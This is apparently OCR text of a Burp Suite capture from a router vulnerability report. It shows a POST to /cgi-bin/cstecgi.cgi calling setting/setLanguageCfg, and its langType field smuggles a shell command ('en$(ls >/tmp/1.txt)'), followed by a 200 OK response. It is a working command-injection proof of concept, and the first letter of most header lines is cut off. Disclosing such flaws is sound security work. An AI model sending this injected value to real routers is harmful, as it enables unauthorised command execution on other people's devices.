 Request
Pretty Raw Hex \n
1 OST /cgi-bin/cstecgi.cgi HTTP/1.1
2 ost: 192.168.0.254
3 ontent-Length: 70
4 ccept: */*
5 -Requested-With: XMLHttpRequest
6 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 ontent-Type: application/x-www-form-urlencoded; chars
8 rigin: http://192.168.0.254
9 eferer: http://192.168.0.254/wireless/repeater.asp?ti
10 ccept-Encoding: gzip, deflate
11 ccept-Language: zh-CN,zh;q=0.9
12 onnection: close
13
14
"topicurl":"setting/setLanguageCfg",
"langType":"en$(ls >/tmp/1.txt)"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 100
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Thu, 19 May 2016 08:50:48 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.254",
14 "wtime": "0",
15 "reserv": "reserv"
16 }